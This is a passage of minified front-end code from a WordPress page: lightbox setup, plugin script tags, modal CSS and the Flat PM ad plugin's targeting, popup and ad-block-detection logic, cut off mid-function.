var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.11.1' id='smush-lazy-load-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.58.1' id='quads-admin-ads-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var 